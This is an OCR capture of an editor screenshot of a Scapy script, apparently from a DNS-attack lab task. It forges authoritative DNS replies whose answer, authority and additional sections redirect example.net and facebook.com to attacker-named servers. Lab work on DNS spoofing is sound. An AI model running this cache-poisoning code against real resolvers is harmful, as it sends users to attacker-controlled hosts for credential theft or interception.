 *Task9-TargetingtheAdditionalSection2.py (~/Desktop) - gedit
En
7:09 AM
Open
*Task9-TargetingtheAdditionalSection2.py
~/Desktop
Save
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
  if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
     # Swap the source and destination IP address
     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
     # Swap the source and destination port number
     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
     # The Answer Section
     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                  ttl=259200, rdata='10.0.2.15')
     # The Authority Section
     NSsec1 = DNSRR(rrname='example.net', type='NS',
                  ttl=259200, rdata='attacker32.com')
     NSsec2 = DNSRR(rrname='example.net', type='NS',
                  ttl=259200, rdata='ns.example.net')
     NSsec3 = DNSRR(rrname='facebook.com', type='NS',
                  ttl=259200, rdata='attacker32.com')
     # The Additional Section
     Addsec1 = DNSRR(rrname='attacker32.com', type='A',
                   ttl=259200, rdata='1.2.3.4')
     Addsec2 = DNSRR(rrname='ns.example.net', type='A',
                   ttl=259200, rdata='5.6.7.8')
     Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
                   ttl=259200, rdata='3.4.5.6')
     # Construct the DNS packet
     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                  qdcount=1, ancount=1, nscount=3, arcount=3,
                  an=Anssec, ns=NSsec1/NSsec2/NSsec3, ar=Addsec1/Addsec2/Addsec3)
     # Construct the entire IP packet and send it out
     spoofpkt = IPpkt/UDPpkt/DNSpkt
     send(spoofpkt)
Python
Tab Width: 8
Ln 19, Col 54
INS